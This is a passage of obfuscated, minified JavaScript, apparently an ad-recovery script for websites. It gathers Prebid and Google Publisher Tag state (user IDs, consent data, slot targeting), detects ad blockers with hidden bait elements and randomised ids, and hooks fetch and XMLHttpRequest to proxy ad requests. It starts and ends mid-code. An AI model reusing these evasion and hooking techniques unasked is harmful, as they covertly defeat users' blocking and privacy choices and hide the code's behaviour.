g,w,y,v;null!==(w=(g=window)[p(1389)])&&void 0!==w||(g[p(1389)]={}),window[p(1389)][p(3924)]=!0,window[p(1389)][p(1387)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(4459)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3891)](e);let o="";for(let t=0;t<r[n(4459)];t++)o+=String[n(4125)](r[t]);return btoa(o)}(JSON[t(2958)](un({a_summary:{gpt:{paths:null===(e=window[t(2005)])||void 0===e||null===(e=e[t(4162)]())||void 0===e||null===(e=e[t(4100)]())||void 0===e?void 0:e[t(2883)]((e=>e[t(1091)]()))}},prebid:{config:null===(n=window[t(4146)])||void 0===n||null===(r=n[t(2346)])||void 0===r?void 0:r[t(519)](n),userIds:null===(o=window[t(4146)])||void 0===o||null===(i=o[t(612)])||void 0===i?void 0:i[t(519)](o),adUnits:null===(s=window[t(4146)])||void 0===s?void 0:s[t(3869)],installedModules:null===(a=window[t(4146)])||void 0===a?void 0:a[t(2708)],consentMetadata:null===(c=window[t(4146)])||void 0===c||null===(l=c[t(4044)])||void 0===l?void 0:l[t(519)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(4146)])||void 0===u||null===(d=u[t(2891)])||void 0===d?void 0:d[t(519)](u),events:null===(h=window[t(4146)])||void 0===h||null===(f=h[t(4055)])||void 0===f?void 0:f[t(519)](h)}:void 0,gpt:{config:null===(m=window[t(2005)])||void 0===m||null===(g=m[t(2346)])||void 0===g?void 0:g[t(519)](m),pubads:{slots:null===(w=window[t(2005)])||void 0===w||null===(w=w[t(4162)]())||void 0===w||null===(w=w[t(4100)]())||void 0===w?void 0:w[t(2883)]((e=>({adUnitPath:e[t(1091)](),attributeKeys:e[t(4453)](),categoryExclusions:e[t(2434)](),clickUrl:e[t(2019)](),slotId:e[t(499)](),sizes:e[t(2827)](),outOfPage:e[t(1461)](),services:e[t(533)]()[t(2883)]((e=>({name:e[t(1444)]()}))),targeting:Object[t(2614)](e[t(2299)]()[t(2883)]((n=>[n,e[t(3484)](n)])))}))),targeting:Object[t(2614)](null===(b=window[t(2005)])||void 0===b||null===(b=b[t(4162)]())||void 0===b||null===(b=b[t(2299)]())||void 0===b?void 0:b[t(2883)]((e=>{const n=t;var r;return[e,null===(r=window[n(2005)])||void 0===r||null===(r=r[n(4162)]())||void 0===r?void 0:r[n(3484)](e)]})))}}})));try{var A,x;null===(A=(x=window)[t(3700)])||void 0===A||A[t(519)](x,v)}catch(t){}return v};const k=Math[p(4364)](performance[p(3399)]());if(ht(.01),await(async t=>{const e=p,r=an(t),o=n.A[e(4177)](e(723));return o?Boolean(o):await r})(a)&&!Le(location[p(3034)])&&!e.A[p(3255)]&&p(3494)!==n.A[p(4177)](p(1626),!1))return st(a,new Map([[p(2620),p(1417)]])),void l.A[p(3255)](p(2385));try{b()}catch(j){l.A[p(3255)](p(3571)[p(1814)](j)),(0,f.Pf)(j,new URL(e.A[p(4242)])[p(1194)],(async t=>await l.A[p(1362)](p(3553),t)))}const E=(0,ln.i)();if(!E)return void l.A[p(3255)](p(2578));ht(E[p(779)]),l.A[p(3255)](p(2558),E);const M=(window[p(2124)][p(889)]+window[p(2124)][p(3552)])[p(3796)](p(3895))||p(3494)===n.A[p(4177)](p(3895),!1);if(!E)return l.A[p(3255)](p(2951));if(null!==(y=null==E?void 0:E[p(1639)])&&void 0!==y&&!y&&window[p(2896)]!==window[p(744)])return l.A[p(3255)](p(3668));if(E[p(3046)]&&!e.A[p(3255)]&&p(3494)!==n.A[p(4177)](p(1626),!1)&&!M){const[H,I]=await Promise[p(4243)]([(0,R.H4)(E[p(2888)]),(0,R.jy)(E[p(632)])]);return ot(a,H,H&&I,!1),l.A[p(3255)](p(2477))}if(!E[p(3675)]&&!e.A[p(3255)]&&p(3494)!==n.A[p(4177)](p(1626),!1)&&!M)return l.A[p(3255)](p(1152));n.A[p(1926)](!!E[p(3008)]),(0,We.Nq)();const[L,W]=null!=E&&E[p(2262)]||M?[!0,!0]:await Promise[p(4243)]([(0,R.H4)(E[p(2888)]),(0,R.jy)(E[p(632)])]);if(window[p(1389)][p(2035)]=L,(0,We.B3)(),l.A[p(3255)](p(2275),L),l.A[p(3255)](p(1545),W),E[p(2536)]){const V=await async function(t){const e=p;try{const r=n.A[e(4177)](e(774));if(r)try{const o=JSON[e(1060)](r);if(o[e(2595)]&&o[e(2595)]+864e5>Date[e(3399)]())return cn(t)[e(1245)]((t=>{const r=e;t&&n.A[r(562)](r(774),JSON[r(2958)]({...t,cachedAt:Date[r(3399)]()}))})),o}catch(t){}const o=await cn(t);return o&&n.A[e(562)](e(774),JSON[e(2958)]({...o,cachedAt:Date[e(3399)]()})),o}catch(t){return l.A[e(2102)](e(1525),t),{ivt:!1,reason:e(2102)}}}(a);if(V[p(774)])return st(a,new Map([[p(2620),V[p(4217)]],[p(3401),L[p(3062)]()]])),void l.A[p(3255)](p(3680))}ot(a,L,L&&W,null!==(v=E[p(1236)])&&void 0!==v&&v);try{var A;const F=null===(A=E[p(2780)])||void 0===A?void 0:A[p(3273)]((t=>t[p(1602)]));var x;F&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3796)](d)||Math[l(2227)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(2005)]=window[s(2005)]||{},window[s(2005)][s(1314)]=window[s(2005)][s(1314)]||[],window[s(2005)][s(1314)][s(570)]((()=>{const t=s,c=Math[t(4364)](performance[t(3399)]());let l=!1;window[t(2005)][t(4162)]()[t(2641)](t(3969),(e=>{const n=t;if(l)return;const r=e[n(2901)][n(1091)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(4364)](performance[n(3399)]())})})),window[t(2005)][t(4162)]()[t(2641)](t(3949),(s=>{const u=t;if(l)return;const d=s[u(2901)][u(1091)]()||"";if(!d||!a[d])return;if(s[u(648)])return;l=!0;const h=Math[u(4364)](performance[u(3399)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(4459)]>8&&void 0!==arguments[8]?arguments[8]:new Map;dt(t,l(1522),new Map([[l(582),e.A[l(899)]],[l(3401),r[l(3062)]()],[l(493),o],[l(1594),i[l(3062)]()],[l(4341),s[l(3062)]()],[l(1534),a[l(3062)]()],[l(2278),c[l(3062)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(3969)],h)}))}))})(n,c,i,u))})(a,E[p(2714)],E[p(779)],L,W,null!==(x=F[p(1741)])&&void 0!==x&&x,k)}catch(q){}function O(){const t=p;try{const e=window[t(2005)];return!!e&&t(3447)===e[t(3175)][t(3062)]()}catch(t){return!1}}if(c.A[p(2144)]()&&setTimeout((()=>{O()&&((t,n)=>{const r=a2A;at(t,r(2993),new Map([[r(582),e.A[r(899)]],[r(3401),n[r(3062)]()]]))})(a,L)}),1051),!(0,Tt.Gb)(E[p(2722)])&&!Le(location[p(3034)]))return void l.A[p(3255)](p(1486));if(E[p(4401)]&&(0,Tt.oi)(E[p(4401)]))return(t=>{const n=p;at(t,n(3880),new Map([[n(582),e.A[n(899)]]]))})(a),void l.A[p(3255)](p(2192));try{await(async(a,g,w,y)=>{const v=p;let A=!1;try{var x,k,E;if(!(0,o.Gy)(a))return l.A[v(3255)](v(2686)),void(A=!0);if((0,s.C8)(a,e.A[v(4242)]),function(t){const e=v;window[e(1389)]={...window[e(1389)],loaded:!0,isAdBlockerDetected:t}}(w),!w)return l.A[v(3255)](v(1728)),$&&[][v(2403)]((t=>location[v(759)][v(2503)](t)))&&function(t){const n=v,r=new Set;window[n(2094)]((()=>{const o=n;window[o(2005)]&&window[o(2005)][o(1314)]&&window[o(2005)][o(1314)][o(570)]((()=>{const n=o;window[n(2005)][n(4162)]()[n(4100)]()[n(2883)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(499)]())||void 0===r?void 0:r[e(3512)](),s=t[e(1091)](),a=t[e(2760)](),c=null===(o=t[e(2827)]())||void 0===o?void 0:o[e(2883)]((t=>[t[e(3462)],t[e(1261)]])),l=document[e(4404)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(2215)];for(;o;){var i;const t=o[n(3851)][n(3069)](),e=o[n(3128)]("id"),s=null===(i=o[n(3128)](n(3369)))||void 0===i?void 0:i[n(2130)](" ");r=e?t+"#"+e+n(1559)+r:s?t+"."+s[n(4116)](".")+n(1559)+r:t+n(1559)+r,o=o[n(2215)]}return r[n(4459)]>100?r[n(3210)](r[n(4459)]-100):r}(l)}:null}(t)))[n(2860)]((t=>t&&!r[n(1184)](t.id)))[n(3443)]((o=>{const i=n;r[i(3114)](o.id),function(t,n){const r=i;at(t,r(2332),new Map([["id",n.id],[r(493),n[r(573)]],[r(2112),n[r(1659)]],[r(3302),n[r(3302)][r(2883)]((t=>t[r(4116)]("x")))[r(4116)]("|")],[r(1341),n[r(1341)]],[r(582),e.A[r(899)]]]))}(t,o)}))}))}),1e3)}(a),void(A=!0);const M=(0,ke.z9)(g[v(2780)]);if(!M)return l.A[v(3255)](v(1363)),void(A=!0);a[v(2386)]=M[v(2386)];const L=M[v(2780)];if(l.A[v(3255)](v(2230)[v(1814)](M[v(2386)],", ")[v(1814)](JSON[v(2958)](L))),L[v(3704)]&&!new URL(window[v(2124)][v(3034)])[v(3235)][v(1184)](v(1914))&&v(3494)!==n.A[v(4177)](v(1914),!1))return l.A[v(3255)](v(3239)),void(A=!0);if(L[v(1741)]&&!y)return l.A[v(3255)](v(3499)),void(A=!0);null!==(x=L[v(3333)])&&void 0!==x&&x[v(2175)]&&await async function(t,n){const r=v,i=t[r(3091)]((t=>Array[r(4274)](document[r(3461)](r(816)[r(1814)](t,'"]')))))[r(2860)]((t=>t instanceof HTMLLinkElement))[r(2883)]((t=>{const i=r,s=t[i(3128)](i(3034));return s?new Promise((r=>{const a=i,c=document[a(3254)](a(3951));c[a(1506)]=!0,Array[a(4274)](t[a(2905)])[a(3443)]((t=>{const e=a;c[e(3513)](t[e(3347)],t[e(3356)])})),c[a(3034)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(4105)],endpoint:e.A[a(4242)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(892)]=null,c[e(2335)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(892)]=()=>{t[a(1506)]=!0,u(!0)},c[a(2335)]=()=>{u(!1)},t[a(3904)](a(1163),c)})):Promise[i(4224)](!1)})),s=await Promise[r(4243)](i);l.A[r(3255)](r(3316)[r(1814)](JSON[r(2958)](s)))}(L[v(3333)][v(2175)],a),c.A[v(2144)]()&&c.A[v(2395)]()&&(0,fn.Y)(a);const W=window,O=(0,C.VS)(L[v(3333)]);if(Ue(a,W,O,{shouldHookDomContentLoadedLateListeners:!!L[v(2596)]}),function(t,e){const n=v;var r;if(l.A[n(3255)](n(4329)),null!==(r=window[n(3555)])&&void 0!==r&&r[n(4442)])return;const o=window[n(3555)]||[];window[n(3555)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(740)]())Te(t);const i=r=>{const o=n;if(o(3503)===r[o(2620)]){const n=r[o(1359)][0]instanceof Request?r[o(1359)][0][o(3119)]:r[o(1359)][0];l.A[o(3255)](o(3010),r[o(1359)][0],o(3816),(0,C.pI)(e,n),o(3108),t[o(3503)],t[o(3503)][o(3466)]),(0,C.pI)(e,n)?t[o(3503)](...r[o(1359)])[o(1245)](r[o(4224)],r[o(4070)]):r[o(4070)](...r[o(2778)])}else if(o(1945)===r[o(2620)]){const n=z.A[o(4177)](t)[o(507)][o(4177)][o(519)](r[o(1475)]);l.A[o(3255)](o(1042),n),(0,C.pI)(e,n)||r[o(4070)]()}else if(o(2761)===r[o(2620)]){var i;if(!r[o(670)][o(3690)]||(null===(i=r[o(670)][o(3690)])||void 0===i?void 0:i[o(4459)])<2)return void r[o(2034)]();const t=r[o(670)][o(3690)][1];if((0,C.pI)(e,t)||r[o(2034)](),r[o(670)][o(535)])return;r[o(670)][o(535)]=!0;const n=new XMLHttpRequest;n[o(938)]=t=>{const e=o;var i,s;n[e(2511)]===XMLHttpRequest[e(4051)]&&r[e(670)][e(2482)]&&(r[e(670)][e(2482)]=!1,r[e(670)][e(665)]={readyState:n[e(2511)],response:n[e(2726)],responseText:n[e(2586)],responseType:n[e(3204)],responseURL:n[e(942)],responseXML:n[e(2981)],status:n[e(4171)],statusText:n[e(4324)],upload:n[e(3422)]},Object[e(1789)](t,e(3333),{writable:!1,value:r[e(670)]}),null===(i=r[e(670)])||void 0===i||null===(i=i[e(938)])||void 0===i||null===(s=i[e(519)])||void 0===s||s[e(519)](i,r[e(670)],t))},n[o(892)]=t=>{const e=o;var i,s;r[e(670)][e(1027)]&&r[e(670)][e(1664)]&&(r[e(670)][e(1664)]=!1,r[e(670)][e(665)]={readyState:n[e(2511)],response:n[e(2726)],responseText:n[e(2586)],responseType:n[e(3204)],responseURL:n[e(942)],responseXML:n[e(2981)],status:n[e(4171)],statusText:n[e(4324)],upload:n[e(3422)]},Object[e(1789)](t,e(3333),{writable:!1,value:r[e(670)]}),null===(i=r[e(670)][e(1027)])||void 0===i||null===(s=i[e(519)])||void 0===s||s[e(519)](i,r[e(670)],t))},n[o(2335)]=t=>{const e=o;var n,i;r[e(670)][e(2335)]&&r[e(670)][e(1664)]&&(r[e(670)][e(1664)]=!1,Object[e(1789)](t,e(3333),{writable:!1,value:r[e(670)]}),null===(n=r[e(670)][e(2335)])||void 0===n||null===(i=n[e(519)])||void 0===i||i[e(519)](n,r[e(670)],t))},n[o(3435)][o(519)](n,...r[o(670)][o(3690)]),n[o(3066)][o(519)](n)}},s=window[n(1900)]||[];window[n(1900)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}(W,O),g[v(2965)]&&(0,ln.I)(g[v(2965)],w,y,a),null===(k=g[v(2684)])||void 0===k||k){const R=new URL(e.A[v(4242)])[v(1194)];(async function(n,a){await h();const f={protectUrlContext:n,isDomainShardingEnabled:a},p=[()=>async function(){const t=a2A,e=document[t(3254)](t(2114));try{e[t(1412)][t(2785)](t(3462),"0"),e[t(1412)][t(2785)](t(1261),"0"),e[t(1412)][t(2785)](t(494),t(1469)),e[t(1412)][t(2785)](t(3171),t(1017)),document[t(1780)][t(4312)](e);const n=e[t(3518)];if(!n)throw new Error(t(2453));await new Promise((t=>setTimeout(t,500))),b(n[t(3922)],!0)}catch(t){throw t}finally{e[t(1869)]()}}(),()=>async function(){const t=a2A,e=document[t(3254)](t(1822));e[t(1412)][t(2785)](t(1929),t(3179)),e[t(1412)][t(2785)](t(1512),t(3436)),e[t(1412)][t(2785)](t(744),t(3436));const n=document[t(3254)](t(2114));try{if(n[t(1412)][t(2785)](t(3462),"0"),n[t(1412)][t(2785)](t(1261),"0"),n[t(1412)][t(2785)](t(494),t(1469)),n[t(1412)][t(2785)](t(3171),t(1017)),n[t(3513)]("id",(0,r.md)(i.A[t(3354)]())),n[t(2242)][t(3114)]((0,r.md)(i.A[t(3354)]())),e[t(4312)](n),document[t(1780)][t(4312)](e),t(1017)===getComputedStyle(n)[t(1719)])throw new Error(t(674))}catch(t){throw t}finally{e[t(1869)]()}}(),()=>async function(n){const r=a2A,{protectUrlContext:a,isDomainShardingEnabled:c}=n,d=i.A[r(3758)](1,4),h=i.A[r(3758)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(1814)](e.A[r(4242)],r(3517))[r(1814)](d,r(2608))[r(1814)](h),kind:o.MN[r(1035)],key:null,endpoint:e.A[r(4242)],extra:{shardingIndex:c?i.A[r(3758)](0,s.ch):-1}});return(0,u.c)(((e,n)=>{const o=r,i=document[o(3254)](o(3844));i[o(3513)](o(2269),"1"),i[o(2641)](o(1908),(()=>{const t=o;i[t(2570)]===d&&i[t(4344)]===h||n(t(3143)),e()})),i[o(2641)](o(2102),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,u.c)(((t,e)=>{const n=a2A;var r;const o=[],i=null===(r=document[n(2838)](n(1270)))||void 0===r?void 0:r[n(3034)];i&&o[n(570)](i),o[n(570)](new URL(n(2387)+String(Date[n(3399)]()),location[n(3034)])[n(3034)]),o[n(570)](new URL(n(3819)+String(Date[n(3399)]()),location[n(3034)])[n(3034)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3443)]((e=>{const r=n,i=document[r(3254)](r(3844));i[r(3513)](r(2269),"1"),i[r(2641)](r(1908),(()=>{t(!0)})),i[r(2641)](r(2102),(()=>{++s===o[r(4459)]&&t(!1)})),i[r(1550)]=e}))})))[e(1245)]((t=>(t||l.A[e(3255)](e(2093)),t)))})()?(l.A[i(3255)](i(2437)),n(i(1227)[i(1814)](r[i(2752)],i(1509)))):(l.A[i(3255)](i(1473)),e())})),i[o(1550)]=f,o(1017)===window[o(2147)](i)[o(1719)]&&n(o(2731))}))}(f),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2A,a=document[n(3254)](n(1822));a[n(1412)][n(2785)](n(1929),n(3179)),a[n(1412)][n(2785)](n(1512),n(3436)),a[n(1412)][n(2785)](n(744),n(3436));const c=document[n(3254)](n(2114));try{if(c[n(1550)]="",a[n(4312)](c),document[n(2404)][n(4312)](a),n(1017)===getComputedStyle(c)[n(1719)])throw new Error(n(674));const l=c[n(2388)],h=c[n(3518)];if(!l||!h)throw new Error(n(657));const f=(0,o.Wq)({protectUrlContext:t,url:""[n(1814)](e.A[n(4242)],n(3517))[n(1814)](i.A[n(3758)](1,4),n(2608))[n(1814)](i.A[n(3758)](1,4)),kind:o.MN[n(1035)],key:null,endpoint:e.A[n(4242)],extra:{shardingIndex:i.A[n(3758)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(1814)](e.A[n(4242)],n(3517))[n(1814)](i.A[n(3758)](1,4),n(2608))[n(1814)](i.A[n(3758)](1,4)),kind:o.MN[n(1035)],key:null,endpoint:e.A[n(4242)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(4016)[n(1814)](i.A[n(3354)]()),kind:o.MN[n(1593)],endpoint:e.A[n(4242)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(1814)](e.A[n(4242)],n(2047)),kind:o.MN[n(2903)],endpoint:e.A[n(4242)],extra:{shardingIndex:-1}}),b=[n(2422),n(3146),n(1584)];let y=!1;for(const t of b)m(location[n(759)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(2147)](t);if(e(1017)===o[e(4304)](e(1719)))return!1;if(y){if(e(4134)!==o[e(4304)](e(494)))return!1;if(e(1017)!==o[e(4304)](e(4246)))return!1;if(e(1017)===o[e(4304)](e(613)))return!1;if(e(1017)!==o[e(4304)](e(875))&&!t[e(3185)](e(2440)))return!1;if(e(1469)===o[e(4304)](e(3676)))return!1;if(e(1017)!==o[e(4304)](e(1655)))return!1;const n=o[e(4304)](e(2771));if(e(3009)!==n&&r[e(1734)](n)<0)return!1;if(parseFloat(o[e(4304)](e(3678)))<.2)return!1;if(e(1017)!==o[e(4304)](e(2860))&&e(1517)==typeof o[e(2860)]&&!o[e(2860)][e(3796)](e(2108)))return!1;if(e(1017)!==o[e(4304)](e(2794)))return!1;if(e(1017)!==o[e(4304)](e(4335)))return!1;const i=t=>parseInt(o[e(4304)](t)[e(3164)]("px","")),s=[e(1512),e(2057),e(744),e(2855),e(2862),e(2415),e(3126),e(1616),e(3965),e(998),e(4096),e(1892)];for(const n of s)if(!t[e(3185)](e(3563)+n)&&Math[e(3424)](i(n))>=1e4)return!1;const a=[e(1526),e(2156)];for(const n of a){const o=r[e(2147)](t,n);if(e(3009)!==o[e(4304)](e(3462)))return!1;if(e(3009)!==o[e(4304)](e(1261)))return!1;const i=o[e(4304)](e(2771));if(e(3009)!==o[e(4304)](e(2771))&&"0"!==i)return!1}}return!0},A=t=>{const e=n,r=[t];let o=t[e(2215)];for(;o;)r[e(570)](o),o=o[e(2215)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(2403)]((t=>t===location[n(1194)])))){l[n(3435)](),l[n(4390)](e),l[n(876)](),l[n(3461)]("*")[n(3443)]((t=>{const e=n;if(t[e(3185)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(3354)]())),t[e(3185)](e(3369))&&!t[e(3185)](e(1465))&&(t[e(3354)]?e(1517)==typeof t[e(3354)]&&(t[e(3354)]=t[e(3354)][e(2130)](" ")[e(2883)]((t=>(0,r.md)(t)))[e(4116)](" ")):(t[e(2242)][e(3114)]((0,r.md)(i.A[e(3354)]())),t[e(2242)][e(3114)]((0,r.md)(i.A[e(3354)]())))),t[e(3185)](e(3347))&&e(1632)!==t[e(3851)][e(3069)]()){const n=t[e(3128)](e(3347));n?t[e(3185)](e(4425))?t[e(1255)](e(4425)):t[e(3513)](e(3347),(0,r.md)(n)):t[e(3513)](e(3347),(0,r.md)(i.A[e(3354)]()))}t[e(3185)](e(1550))&&""===t[e(3128)](e(1550))&&!t[e(3185)](e(1617))&&(t[e(3185)](e(2784))?(t[e(1255)](e(2784)),t[e(3513)](e(1550),p)):t[e(3513)](e(1550),f)),t[e(3185)](e(3034))&&""===t[e(3128)](e(3034))&&(e(3951)===t[e(3851)][e(3069)]()?t[e(3513)](e(3034),w):t[e(3513)](e(3034),g))})),await(0,d.y)(100);for(const e of o){for(const t of e)l[n(3461)](t[n(1341)])[n(3443)]((e=>{const r=n;for(const n of Object[r(1193)](t[r(2905)]))e[r(3513)](n,t[r(2905)][n]);!0===t[r(1869)]&&e[r(1869)]()}));let r=[];for(const e of t)l[n(3461)](e)[n(3443)]((t=>{r=r[n(1814)](A(t))}));r=Array[n(4274)](new Set(r)),r[n(3443)]((t=>{const e=n;if(!(c||v)(t,h[e(3922)]))throw new Error(e(2725)+t[e(3851)])}))}await(0,u.c)((t=>window[n(586)]?window[n(586)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(1869)]()}}(n)}(f),()=>async function(n){const r=a2A,{protectUrlContext:a,isDomainShardingEnabled:d}=n,h=i.A[r(4361)]([r(1189),r(4131),r(4376),r(2659),r(4251)]),f=document[r(3254)](r(2114));return f[r(3513)](r(2269),"1"),f[r(1550)]=(0,o.Wq)({protectUrlContext:a,url:""[r(1814)](e.A[r(4242)],r(2036))[r(1814)](h),kind:o.MN[r(1035)],key:null,endpoint:e.A[r(4242)],extra:{shardingIndex:d?i.A[r(3758)](0,s.ch):-1}}),U(f),(0,u.c)(((n,u)=>{const m=r,p=Date[m(3399)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2A;o||(o=!0,t?n[r(1197)]():n[r(480)](e))};e[r(2641)](r(1908),(()=>i(!0))),e[r(2641)](r(2102),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(2102)])&&void 0!==n?n:new Error(e(3287)))})),window[r(2641)](r(2752),(t=>{const n=r;t[n(4443)]===e[n(3518)]&&i(!0)}));const s=z.A[r(4177)](window)[r(2871)][r(4177)][r(519)](e);if((c.A[r(4029)]()||c.A[r(2144)]())&&s){const t=Date[r(3399)]();fetch(s,{cache:r(751),priority:r(4475)})[r(1245)]((t=>t[r(1949)]()))[r(1245)]((()=>{const e=r,n=Date[e(3399)]()-t,o=Math[e(1051)](1001,5*n);l.A[e(3255)](e(3854)[e(1814)](o,e(1860))[e(1814)](n)),setTimeout((async()=>{const t=e;await T(),i(!1,new Error(t(3131)))}),o)}))[r(2907)]((()=>i(!1,new Error(r(4269)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(3399)]()-p;l.A[t(3255)](t(1357)[t(1814)](n,"ms"));const r=Date[t(3399)](),c=(0,o.Wq)({protectUrlContext:a,url:""[t(1814)](e.A[t(4242)],t(1543))[t(1814)](h),kind:o.MN[t(1035)],key:null,endpoint:e.A[t(4242)],extra:{shardingIndex:d?i.A[t(3758)](0,s.ch):-1}});fetch(c,{cache:t(751),priority:t(4475)})[t(1245)]((e=>e[t(1949)]()))[t(1245)]((()=>{const e=t,o=Date[e(3399)]()-r,i=Math[e(1051)](1001,5*n,5*o);l.A[e(3255)](e(3538)[e(1814)](i,e(1868))[e(1814)](o,"ms")),setTimeout((async()=>{const t=e;await T(),l.A[t(3255)](t(2989)[t(1814)](i,t(4163))[t(1814)](h)),u(t(1731))}),i)}))[t(2907)]((e=>u(t(2738)[t(1814)](e))))},onError:t=>u(m(646)[m(1814)](null==t?void 0:t[m(2752)]))}),window[m(2641)](m(2752),(t=>{const e=m;if(e(1517)!=typeof t[e(992)]||!t[e(992)][e(3104)](h))return;const r=Date[e(3399)]()-p;return l.A[e(3255)](e(2490)[e(1814)](t[e(992)],e(1756))[e(1814)](r,"ms")),t[e(992)]===h?n():t[e(992)][e(2503)](e(4232))?u(e(3029)[e(1814)](t[e(992)][e(2130)](""[e(1814)](h,"_"))[1])):void 0})),document[m(1780)][m(4312)](f)}))[r(1245)]((t=>(f[r(1869)](),t)))[r(2907)]((t=>{throw f[r(1869)](),t}))}(f),()=>N(f),...a?[()=>N(f,0)]:[],()=>async function(t,n){const r=a2A;var a;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(a=n)&&void 0!==a||(n=l?i.A[r(3758)](0,s.ch):-1);const d=i.A[r(4361)]([r(3701),r(3742),r(3440),r(1162),r(2590)]);return(0,u.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1814)](e.A[s(4242)],s(4172))[s(1814)](d),kind:o.MN[s(1035)],key:null,endpoint:e.A[s(4242)],extra:{shardingIndex:n}});fetch(a)[s(1245)]((t=>t[s(1949)]()))[s(1245)]((e=>{const n=s;e===d?t():i(n(1041))}))[s(2907)]((t=>i(s(1020)+t)))}))}(f),()=>async function(t,n){const r=a2A;var a;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(a=n)&&void 0!==a||(n=l?i.A[r(3758)](0,s.ch):-1);const d=i.A[r(4361)]([r(3701),r(3742),r(3440),r(1162),r(2590)]);return(0,u.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1814)](e.A[s(4242)],s(1058))[s(1814)](d),kind:o.MN[s(1035)],key:null,endpoint:e.A[s(4242)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(3435)](s(3479),a),l[s(938)]=()=>{const e=s;4===l[e(2511)]&&(l[e(2586)][e(3796)](d)?t():i(e(4040)))},l[s(2335)]=()=>i(s(1842)),l[s(3005)]=()=>i(s(534)),l[s(3066)]()}))}(f)];await async function(t,e,n){const r=a2A,o=[],i=[],s=()=>{var t;return null===(t=i[a2A(965)]())||void 0===t?void 0:t()},a=()=>{const t=a2A;for(;i[t(4459)]>0;)s()};let c=!1,l=0;t[r(3443)]((t=>o[r(570)]([t,0])));const u=Array[r(4274)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(4459)];){for(;0===o[e(4459)]&&l<t[e(4459)]&&!c;)await new Promise((t=>{i[e(570)](t)}));const r=o[e(965)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(4459)]&&a()}catch(t){if(d>=n[e(4459)])throw c=!0,a(),t;setTimeout((()=>{o[e(570)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4243)](u)}(p,0,[153,197,298])})(a,(0,s.az)(a,e.A[v(4242)]))[v(2907)]((t=>{const e=v;l.A[e(2102)](e(484)[e(1814)](t)),(0,f.Pf)(t,R,(async t=>await l.A[e(1362)](e(3553),t)))}))}if(async function(t,n,r){const s=v,a=n[s(752)];a&&a[s(3968)]&&(window[s(2005)]=window[s(2005)]||{},window[s(2005)][s(1314)]=window[s(2005)][s(1314)]||[],window[s(2005)][s(1314)][s(570)]((()=>{const n=s;window[n(2005)][n(4162)]()[n(2641)](n(3949),(s=>{const c=n;if(s[c(648)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(2164)][a(3393)],h=d[a(3796)](a(994))?null===(l=d[a(2130)](a(994))[1])||void 0===l?void 0:l[a(2130)](":")[0]:Z();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,A,x,k,_,E){const M=a;return{dt:M(3211),pd:M(3240),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:x,pi:k,bt:"",gt:E}}(e[a(1374)],0,n,r,0,h,Z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(2463)](navigator[a(2211)])?"1":"2",0,0,0,0,0,0,0,o[a(3821)],o[a(3795)],o[a(2901)][a(499)]()[a(2267)](),o[a(2922)],i.A[a(3136)](15,30),0,o[a(3757)]&&a(4298)==typeof o[a(3757)][0]&&a(4298)==typeof o[a(3757)][1]?""[a(1814)](o[a(3757)][0],"x")[a(1814)](o[a(3757)][1]):"",o[a(2922)],0,s||(null===(u=t[a(2005)][a(4162)]()[a(3484)](a(2714)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(3892)],a[c(3272)],s,r),u=((t,n)=>{const r=c,i=new URL(r(1095));Object[r(1434)](n)[r(3443)]((t=>{const e=r;let[n,o]=t;o&&i[e(3235)][e(562)](n,o)}));const s=t[r(2164)][r(3254)](r(3267));return 